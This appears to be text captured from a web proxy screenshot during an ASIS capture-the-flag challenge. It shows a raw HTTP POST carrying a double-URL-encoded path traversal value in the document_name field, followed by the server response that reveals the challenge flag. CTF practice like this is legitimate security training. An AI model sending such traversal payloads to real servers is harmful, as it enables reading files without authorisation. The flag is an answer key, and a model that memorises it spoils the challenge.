 Raw Params Headers Hex
POST /open HTTP/1.1
Host: 82.196.12.132:12999
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
document_name=%25%32%45%25%32%45/flag
? < + > 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 38
ETag: W/"26-yff+mkN2LVfEHYFA17Fm/DalFbU"
Date: Sat, 20 Apr 2019 20:29:35 GMT
Connection: close
ASIS{68aaf2e4dd0e7ba28622aaed383bef4f}
? < + > Type a search term 0 matches
238 bytes | 48 millis